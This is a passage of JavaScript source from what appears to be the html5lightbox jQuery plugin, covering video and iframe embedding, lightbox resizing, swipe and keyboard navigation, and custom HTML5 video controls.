                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
